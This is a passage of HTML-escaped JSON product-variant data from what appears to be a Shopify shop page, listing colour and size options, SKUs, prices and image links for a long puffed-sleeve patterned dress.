XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555877211,&quot;title&quot;:&quot;Rouge ocre \/ XL&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ XL&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555909979,&quot;title&quot;:&quot;Violet \/ XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ XL&quot;,&quot;public_title&quot;:&quot;Violet \/ XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555942747,&quot;title&quot;:&quot;Vert \/ XL&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ XL&quot;,&quot;public_title&quot;:&quot;Vert \/ XL&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555975515,&quot;title&quot;:&quot;Bleu ciel \/ XL&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ XL&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556008283,&quot;title&quot;:&quot;Vert clair \/ XL&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XL&quot;,&quot;public_title&quot;:&quot;Vert clair \/ XL&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556041051,&quot;title&quot;:&quot;Bleu violet \/ XL&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ XL&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556073819,&quot;title&quot;:&quot;Rouge rose \/ XL&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ XL&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556106587,&quot;title&quot;:&quot;Rouge noir \/ XL&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ XL&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556139355,&quot;title&quot;:&quot;Rouge \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556172123,&quot;title&quot;:&quot;Rouge ocre \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556204891,&quot;title&quot;:&quot;Violet \/ XXL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Violet \/ XXL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556237659,&quot;title&quot;:&quot;Vert \/ XXL&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ XXL&quot;,&quot;public_title&quot;:&quot;Vert \/ XXL&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556270427,&quot;title&quot;:&quot;Bleu ciel \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556303195,&quot;title&quot;:&quot;Vert clair \/ XXL&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XXL&quot;,&quot;public_title&quot;:&quot;Vert clair \/ XXL&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556335963,&quot;title&quot;:&quot;Bleu violet \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556368731,&quot;title&quot;:&quot;Rouge rose \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556401499,&quot;title&quot;:&quot;Rouge noir \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge 